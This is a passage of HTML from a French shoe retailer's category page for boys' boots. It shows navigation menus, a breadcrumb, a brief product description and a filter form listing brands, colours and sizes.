                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_18">
                                                        <div class="adtm_column_wrap advtm_column_wrap_18">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_24 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2" title="Pieds"  class="lien-menu "  data-type="category" data-id="396">Pieds</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_24">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2hhdXNzZS1waWVkLTQ0Ng==" title="Chausse-pied"  class="lien-menu "  data-type="category" data-id="446">Chausse-pied</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2hhdXNzZXR0ZS00NDQ=" title="Chaussette"  class="lien-menu "  data-type="category" data-id="444">Chaussette</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtbGFjZXQtNDQw" title="Lacet"  class="lien-menu "  data-type="category" data-id="440">Lacet</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtc2VtZWxsZS00NDI=" title="Semelle"  class="lien-menu "  data-type="category" data-id="442">Semelle</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_19">
                                                        <div class="adtm_column_wrap advtm_column_wrap_19">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_25 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtcHJvZHVpdC1kLWVudHJldGllbi00NDE=" title="Accessoires"  class="lien-menu "  data-type="category" data-id="441">Accessoires</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_25">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtcHJvZHVpdC1kLWVudHJldGllbi00NDE=" title="Produits d'entretien"  class="lien-menu "  data-type="category" data-id="441">Produits d'entretien</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2FjLWEtZG9zLTUwNQ==" title="Sac &agrave; dos"  class="lien-menu "  data-type="category" data-id="505">Sac &agrave; dos</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_20">
                                                        <div class="adtm_column_wrap advtm_column_wrap_20">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_26 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="#" title=""  class="lien-menu adtm_unclickable" ></span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_26">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="L25vdXZlYXV4LXByb2R1aXRzP3VuaXZlcnM9YWNjZXNzb2lyZXM=" title="Nouveaut&eacute;s"  class="lien-menu " >Nouveaut&eacute;s</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="L3Byb21vdGlvbnM/dW5pdmVycz1hY2Nlc3NvaXJlcw==" title="Offres sp&eacute;ciales"  class="lien-menu " >Offres sp&eacute;ciales</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_8 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques"  class="lien-menu  a-niveau1"  data-type="custom" data-id="manufacturer"><span class="advtm_menu_span advtm_menu_span_8">Marques</span></span><div class="btn-click"></div>                                                                                </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_7 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91dmVhdXgtcHJvZHVpdHM=" title="Nouveaut&eacute;s"  class="lien-menu  a-niveau1"  data-type="custom" data-id="new-products"><span class="advtm_menu_span advtm_menu_span_7">Nouveaut&eacute;s</span></span><div class="btn-click"></div>                                                                                </li>
                                                </ul>
        </div>
    </div>
</div>
    <!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

            </div>
        </div>

    </div>

        
    </header>
            
        <div class="container">
                <nav id="breadcrumb" data-depth="4" class="col-12 visible--desktop breadcrumb-category">
        <ol class="breadcrumb">
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIv" class="url-obf">
						                                        <span itemprop="name">Accueil</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ==" class="url-obf">
						                                        <span itemprop="name">Enfant</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1nYXJjb24tNDIy" class="url-obf">
						                                        <span itemprop="name">Chaussures Garçon (Taille 27 au 35)</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item active">
                                                <span itemprop="name">Boots / Bottines Garçon</span>
                                    </li>
                
                    </ol>
    </nav>
        </div>
    
    
    <div class="card-block liste-sous-cat">

    </div>
<div class="card-block lien-cat-parent">
                                <a href="https://www.offshoes.fr/fr/chaussures-garcon-422">Chaussures Garçon (Taille 27 au 35)</a>
            </div>
<div class="block-category container">
    <div id="_desktop_category_header">
        <h1 class="h1">Boots / Bottines Garçon</h1>
    </div>
            <div class="d-flex">
                            <div id="category-description" class="col-12 col-md-9 offset-md-2 text-center"><p>La saison hivernale signe le retour des grands froids et du temps pluvieux. Alors que la garde-robe de votre garçon évolue, il en est de même avec ses chaussures. Un changement essentiel qui lui permet de poursuivre ses aventures quotidiennes dans les meilleures conditions. Parmi les modèles d’hiver les plus plébiscités, les bottines enfant pour garçon sont les grands incontournables de cette période de l’année. Vous offrez ainsi confort et chaleur à votre garçon, avec une paire tendance pour la fin de l’année.</p></div>
                    </div>
    
</div>
<div class="_mobile_category_header"></div>

    
        <section id="wrapper" class="container">
            <div class="row">
                

                
                
                                            <div id="left-column" class="left-column col-12 col-lg-2">
                                                            





<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-counters hide-zero-matches dim-zero-matches compact-offset-left">
            <h2 class="title_block">
            Filtrer par        </h2>
        <div id="mob-filtre-close" class="d-block d-md-none">
        <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-back-shopping" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.1979 20.4534C6.93403 20.1896 6.93403 19.7617 7.1979 19.4979L11.4979 15.1979C11.7617 14.934 12.1896 14.934 12.4534 15.1979C12.7173 15.4618 12.7173 15.8896 12.4534 16.1535L9.3069 19.3H32V20.6513H9.3069L12.4534 23.7978C12.7173 24.0617 12.7173 24.4895 12.4534 24.7534C12.1896 25.0173 11.7617 25.0173 11.4979 24.7534L7.1979 20.4534Z" fill="#D22D1F"/></svg>
        <span>
            Filtres
        </span>
    </div>
    <div class="block_content">

                    <div class="selectedFilters clearfix hidden">
                                <div class="clearAll">
                    <a href="#" class="all">
                        <span class="txt">Clear</span>
                        <i class="icon-eraser"></i>
                    </a>
                </div>
            </div>
                <form action="#" id="af_form">
			<span class="hidden_inputs">
				                    <input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
                                    <input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
                                    <input type="hidden" id="af_page" name="page" value="1">
                                    <input type="hidden" id="af_nb_items" name="nb_items" value="100">
                                    <input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
                                    <input type="hidden" id="af_current_controller" name="current_controller" value="category">
                                    <input type="hidden" id="af_page_name" name="page_name" value="category">
                                    <input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="434">
                                    <input type="hidden" id="af_orderBy" name="orderBy" value="price">
                                    <input type="hidden" id="af_orderWay" name="orderWay" value="asc">
                                    <input type="hidden" id="af_defaultSorting" name="defaultSorting" value="price:asc">
                                    <input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
                                    <input type="hidden" id="af_random_seed" name="random_seed" value="26012605">
                                    <input type="hidden" id="af_layout" name="layout" value="vertical">
                                    <input type="hidden" id="af_count_data" name="count_data" value="0">
                                    <input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
                                    <input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
                                    <input type="hidden" id="af_sf_position" name="sf_position" value="0">
                                    <input type="hidden" id="af_include_group" name="include_group" value="0">
                                    <input type="hidden" id="af_compact" name="compact" value="991">
                                    <input type="hidden" id="af_compact_offset" name="compact_offset" value="1">
                                    <input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
                                    <input type="hidden" id="af_npp" name="npp" value="100">
                                    <input type="hidden" id="af_default_order_by" name="default_order_by" value="price">
                                    <input type="hidden" id="af_default_order_way" name="default_order_way" value="asc">
                                    <input type="hidden" id="af_random_upd" name="random_upd" value="1">
                                    <input type="hidden" id="af_reload_action" name="reload_action" value="1">
                                    <input type="hidden" id="af_p_type" name="p_type" value="3">
                                    <input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
                                    <input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="3">
                                    <input type="hidden" id="af_combinations_stock" name="combinations_stock" value="1">
                                    <input type="hidden" id="af_combinations_existence" name="combinations_existence" value="1">
                                    <input type="hidden" id="af_combination_results" name="combination_results" value="1">
                                    <input type="hidden" id="af_url_filters" name="url_filters" value="1">
                                    <input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
                                    <input type="hidden" id="af_url_page" name="url_page" value="1">
                                    <input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
                                    <input type="hidden" id="af_tho_sep" name="tho_sep" value="">
                                    <input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
                                    <input type="hidden" id="af_merged_features" name="merged_features" value="0">
                			</span>
                                                                                        <div class="af_filter m clearfix type-1" data-trigger="m" data-url="marques">
                        <div class="af_subtitle_heading">
                            <h5 class="af_subtitle">Marques</h5>
                        </div>
                          <div class="af_filter_content">

                                                                                                                                                                                                                            
            <ul class="">
                                                                                                                                                            <li class="item-m-14 no-matches">
                    <label for="m-14" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-14" class="af checkbox" name="m[]" value="14" data-url="adidas">
                                                <span class="name">Adidas</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-65 no-matches">
                    <label for="m-65" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-65" class="af checkbox" name="m[]" value="65" data-url="armani-exchange">
                                                <span class="name">Armani Exchange</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-25 no-matches">
                    <label for="m-25" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-25" class="af checkbox" name="m[]" value="25" data-url="armistice">
                                                <span class="name">armistice</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-17 no-matches">
                    <label for="m-17" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-17" class="af checkbox" name="m[]" value="17" data-url="asics">
                                                <span class="name">Asics</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-28 no-matches">
                    <label for="m-28" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-28" class="af checkbox" name="m[]" value="28" data-url="bama">
                                                <span class="name">Bama</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-2 no-matches">
                    <label for="m-2" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-2" class="af checkbox" name="m[]" value="2" data-url="bensimon">
                                                <span class="name">Bensimon</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-60 no-matches">
                    <label for="m-60" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-60" class="af checkbox" name="m[]" value="60" data-url="bikkembergs">
                                                <span class="name">bikkembergs</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-8 no-matches">
                    <label for="m-8" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-8" class="af checkbox" name="m[]" value="8" data-url="birkenstock">
                                                <span class="name">Birkenstock</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-54 no-matches">
                    <label for="m-54" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-54" class="af checkbox" name="m[]" value="54" data-url="blundstone">
                                                <span class="name">blundstone</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-101 no-matches">
                    <label for="m-101" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-101" class="af checkbox" name="m[]" value="101" data-url="british-knights">
                                                <span class="name">British Knights</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-61 no-matches">
                    <label for="m-61" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-61" class="af checkbox" name="m[]" value="61" data-url="bronx">
                                                <span class="name">bronx</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-62 no-matches">
                    <label for="m-62" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-62" class="af checkbox" name="m[]" value="62" data-url="cabaia">
                                                <span class="name">cabaïa</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-49 no-matches">
                    <label for="m-49" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-49" class="af checkbox" name="m[]" value="49" data-url="cacatoes">
                                                <span class="name">cacatoès</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-42 no-matches">
                    <label for="m-42" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-42" class="af checkbox" name="m[]" value="42" data-url="capslab">
                                                <span class="name">Capslab</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-105 no-matches">
                    <label for="m-105" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-105" class="af checkbox" name="m[]" value="105" data-url="caval">
                                                <span class="name">caval</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-66 no-matches">
                    <label for="m-66" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-66" class="af checkbox" name="m[]" value="66" data-url="ck-calvin-klein">
                                                <span class="name">Ck Calvin Klein</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-59 no-matches">
                    <label for="m-59" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-59" class="af checkbox" name="m[]" value="59" data-url="collonil">
                                                <span class="name">collonil</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-51 no-matches">
                    <label for="m-51" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-51" class="af checkbox" name="m[]" value="51" data-url="colmar">
                                                <span class="name">Colmar</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-1 no-matches">
                    <label for="m-1" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-1" class="af checkbox" name="m[]" value="1" data-url="converse">
                                                <span class="name">Converse</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-103 no-matches">
                    <label for="m-103" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-103" class="af checkbox" name="m[]" value="103" data-url="coolway">
                                                <span class="name">coolway</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-47 no-matches">
                    <label for="m-47" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-47" class="af checkbox" name="m[]" value="47" data-url="crocs">
                                                <span class="name">Crocs</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-53 no-matches">
                    <label for="m-53" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-53" class="af checkbox" name="m[]" value="53" data-url="dr-martens">
                                                <span class="name">Dr Martens</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-63 no-matches">
                    <label for="m-63" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-63" class="af checkbox" name="m[]" value="63" data-url="ellesse">
                                                <span class="name">ellesse</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-67 no-matches">
                    <label for="m-67" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-67" class="af checkbox" name="m[]" value="67" data-url="faguo">
                                                <span class="name">Faguo</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-29 no-matches">
                    <label for="m-29" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-29" class="af checkbox" name="m[]" value="29" data-url="fila">
                                                <span class="name">Fila</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-48 no-matches">
                    <label for="m-48" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-48" class="af checkbox" name="m[]" value="48" data-url="gola">
                                                <span class="name">Gola</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-39 no-matches">
                    <label for="m-39" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-39" class="af checkbox" name="m[]" value="39" data-url="goorin-bros">
                                                <span class="name">goorin bros</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-3 no-matches">
                    <label for="m-3" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-3" class="af checkbox" name="m[]" value="3" data-url="havaianas">
                                                <span class="name">Havaianas</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-68 no-matches">
                    <label for="m-68" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-68" class="af checkbox" name="m[]" value="68" data-url="hoff">
                                                <span class="name">HOFF</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-22 no-matches">
                    <label for="m-22" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-22" class="af checkbox" name="m[]" value="22" data-url="jott">
                                                <span class="name">Jott</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-18 no-matches">
                    <label for="m-18" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-18" class="af checkbox" name="m[]" value="18" data-url="lacoste">
                                                <span class="name">Lacoste</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-6 no-matches">
                    <label for="m-6" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-6" class="af checkbox" name="m[]" value="6" data-url="lacy">
                                                <span class="name">Lacy</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-19 no-matches">
                    <label for="m-19" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-19" class="af checkbox" name="m[]" value="19" data-url="le-coq-sportif">
                                                <span class="name">Le Coq Sportif</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-37 no-matches">
                    <label for="m-37" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-37" class="af checkbox" name="m[]" value="37" data-url="le-temps-des-cerises">
                                                <span class="name">Le Temps Des Cerises</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-7 no-matches">
                    <label for="m-7" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-7" class="af checkbox" name="m[]" value="7" data-url="les-tropeziennes">
                                                <span class="name">Les Tropéziennes</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-21 no-matches">
                    <label for="m-21" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-21" class="af checkbox" name="m[]" value="21" data-url="levi-s">
                                                <span class="name">Levi&#039;s</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-13 no-matches">
                    <label for="m-13" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-13" class="af checkbox" name="m[]" value="13" data-url="new-balance">
                                                <span class="name">New Balance</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-31 no-matches">
                    <label for="m-31" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-31" class="af checkbox" name="m[]" value="31" data-url="new-era">
                                                <span class="name">New Era</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-26 no-matches">
                    <label for="m-26" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-26" class="af checkbox" name="m[]" value="26" data-url="no-name">
                                                <span class="name">No Name</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-24 no-matches">
                    <label for="m-24" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-24" class="af checkbox" name="m[]" value="24" data-url="offshoes">
                                                <span class="name">offshoes</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-11">
                    <label for="m-11" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-11" class="af checkbox" name="m[]" value="11" data-url="palladium">
                                                <span class="name">Palladium</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-100 no-matches">
                    <label for="m-100" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-100" class="af checkbox" name="m[]" value="100" data-url="porronet">
                                                <span class="name">porronet</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-80 no-matches">
                    <label for="m-80" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-80" class="af checkbox" name="m[]" value="80" data-url="puma">
                                                <span class="name">Puma</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-82 no-matches">
                    <label for="m-82" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-82" class="af checkbox" name="m[]" value="82" data-url="redskins">
                                                <span class="name">redskins</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-16 no-matches">
                    <label for="m-16" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-16" class="af checkbox" name="m[]" value="16" data-url="reebok">
                                                <span class="name">Reebok</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-23 no-matches">
                    <label for="m-23" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-23" class="af checkbox" name="m[]" value="23" data-url="rivieras">
                                                <span class="name">Rivieras</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-102 no-matches">
                    <label for="m-102" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-102" class="af checkbox" name="m[]" value="102" data-url="saucony">
                                                <span class="name">Saucony</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-32 no-matches">
                    <label for="m-32" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-32" class="af checkbox" name="m[]" value="32" data-url="schmoove">
                                                <span class="name">Schmoove</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-55 no-matches">
                    <label for="m-55" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-55" class="af checkbox" name="m[]" value="55" data-url="sebago">
                                                <span class="name">Sebago</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-44 no-matches">
                    <label for="m-44" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-44" class="af checkbox" name="m[]" value="44" data-url="sermerdjian">
                                                <span class="name">Sermerdjian</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-4 no-matches">
                    <label for="m-4" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-4" class="af checkbox" name="m[]" value="4" data-url="superga">
                                                <span class="name">Superga</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-9 no-matches">
                    <label for="m-9" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-9" class="af checkbox" name="m[]" value="9" data-url="timberland">
                                                <span class="name">Timberland</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-10 no-matches">
                    <label for="m-10" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-10" class="af checkbox" name="m[]" value="10" data-url="ugg">
                                                <span class="name">UGG</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-12 no-matches">
                    <label for="m-12" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-12" class="af checkbox" name="m[]" value="12" data-url="vans">
                                                <span class="name">Vans</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-35 no-matches">
                    <label for="m-35" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-35" class="af checkbox" name="m[]" value="35" data-url="versace-jeans-couture">
                                                <span class="name">versace jeans couture</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-5 no-matches">
                    <label for="m-5" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-5" class="af checkbox" name="m[]" value="5" data-url="victoria">
                                                <span class="name">Victoria</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-99 no-matches">
                    <label for="m-99" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-99" class="af checkbox" name="m[]" value="99" data-url="vo7">
                                                <span class="name">VO7</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-m-72 no-matches">
                    <label for="m-72" class="af-checkbox-label">
                                                    <input type="checkbox" id="m-72" class="af checkbox" name="m[]" value="72" data-url="von-dutch">
                                                <span class="name">Von Dutch</span>
                                                                    </label>
                                    </li>
                    </ul>
    
                                                                                        <input type="hidden" name="available_options[m]" value="14,65,25,17,28,2,60,8,54,101,61,62,49,42,105,66,59,51,1,103,47,53,63,67,29,48,39,3,68,22,18,6,19,37,7,21,13,31,26,24,11,100,80,82,16,23,102,32,55,44,4,9,10,12,35,5,99,72">
                                                    </div>
                                                    <div  class="toggle-cut-off">
                                <span class="more">voir plus...</span>
                                <span class="less">moins...</span>
                            </div>
                                            </div>
                                                                                                        <div class="af_filter a7 clearfix type-2 color-group" data-trigger="a7" data-url="coloris">
                        <div class="af_subtitle_heading">
                            <h5 class="af_subtitle">Coloris</h5>
                        </div>
                          <div class="af_filter_content">

                                                                                                                                                                                                                            
            <ul class="">
                                                                                                                                                            <li class="item-a-4230 color_attribute">
                    <label for="a-4230" title="Bleu" class="af-color-label" style="background-color:#22427c">
                                                    <input type="radio" id="a-4230" class="af radio" name="a[7][]" value="4230" data-url="bleu">
                                                <span class="name">Bleu</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-4237 color_attribute">
                    <label for="a-4237" title="Kaki" class="af-color-label" style="background-color:#808036">
                                                    <input type="radio" id="a-4237" class="af radio" name="a[7][]" value="4237" data-url="kaki">
                                                <span class="name">Kaki</span>
                                                                    </label>
                                    </li>
                    </ul>
    
                                                                                        <input type="hidden" name="available_options[a7]" value="4230,4237">
                                                    </div>
                                                    <div  class="toggle-cut-off">
                                <span class="more">voir plus...</span>
                                <span class="less">moins...</span>
                            </div>
                                            </div>
                                                                                                        <div class="af_filter a5 clearfix type-1 tb" data-trigger="a5" data-url="choisissez-votre-taille">
                        <div class="af_subtitle_heading">
                            <h5 class="af_subtitle">Choisissez votre taille</h5>
                        </div>
                          <div class="af_filter_content">

                                                                                                                                                                                                                            
            <ul class="">
                                                                                                                                                            <li class="item-a-172">
                    <label for="a-172" class="af-textbox-label">
                                                    <input type="checkbox" id="a-172" class="af checkbox" name="a[5][]" value="172" data-url="28">
                                                <span class="name">28</span>
                                                                    </label>
                                    </li>
                                                                                                                                                            <li class="item-a-173">
                    <label for="a-173" class="af-textbox-label">
